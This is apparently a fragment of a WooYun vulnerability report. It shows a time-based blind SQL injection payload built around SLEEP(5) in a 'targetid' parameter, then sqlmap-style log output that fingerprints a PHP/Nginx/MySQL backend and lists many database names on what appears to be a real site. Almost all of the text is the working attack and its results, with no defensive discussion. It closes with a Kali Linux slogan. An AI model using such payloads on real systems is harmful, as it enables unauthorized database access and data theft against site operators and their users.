 Payload: page=1&psize=3&sj=1439398698776&targetid=216 AND 3*2*1=6 AND
838 AND SLEEP(5)
---
[08:27:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[08:27:34] [INFO] fetching database names
[08:27:34] [WARNING] reflective value(s) found and filtering out
available databases [35]:
[*] bak
[*] bobo_group_log
[*] bobo_groups
[*] bug
[*] column_7up
[*] dmm
[*] dzhs
[*] feature
[*] gamecenter
[*] group_log
[*] groups
[*] groups09
[*] ichat
[*] idata
[*] idata_bak
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org